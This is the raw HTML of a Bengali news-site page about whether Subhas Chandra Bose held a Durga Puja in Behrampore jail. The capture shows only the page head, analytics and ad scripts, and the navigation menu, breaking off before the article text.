

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail
body_size: 10282
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail" />
<base href="https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বহরমপুর জেলে দুর্গাপুজো করেছিলেন বন্দি সুভাষচন্দ্র?</title>
<meta name="keywords" content="Netaji Subhas Chandra Bose, Behrampore Jail, Festival, Durgapuja Saraswati Puja " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="বহরমপুর জেলে বন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। এদিকে সুভাষচন্দ্রের চিঠিতে মিলছে অন্যরকম ইঙ্গিত।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/netaji-subhas-chandra-s-durgapuja-in-behrampore-jail"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="বহরমপুর জেলে বন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। এদিকে সুভাষচন্দ্রের চিঠিতে মিলছে অন্যরকম ইঙ্গিত।" />
<meta property="og:title" content="বহরমপুর জেলে দুর্গাপুজো করেছিলেন বন্দি সুভাষচন্দ্র?" />
<meta property="og:description" content="বহরমপুর জেলে বন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। এদিকে সুভাষচন্দ্রের চিঠিতে মিলছে অন্যরকম ইঙ্গিত।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/subhas_durgapuja.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/subhas_durgapuja.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="বহরমপুর জেলে বন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। এদিকে সুভাষচন্দ্রের চিঠিতে মিলছে অন্যরকম ইঙ্গিত।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="বহরমপুর জেলে বন্দি থাকার সময়েই নাকি সুভাষচন্দ্র দুর্গাপুজো করবেন বলে জেদ করেন। অবশেষে, তাঁর জেদের কাছে নতিস্বীকার করে জেল কর্তৃপক্ষ পুজোর ব্যবস্থা করল। এদিকে সুভাষচন্দ্রের চিঠিতে মিলছে অন্যরকম ইঙ্গিত।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of 12th KICFF-ICA-2" data-date="2026-01-25" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Inauguration-of-12th-KICFF-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/25_01_2026_Inauguration-of-12th-KICFF-ICA_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-25` 'Close', `Inauguration of 12th KICFF-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
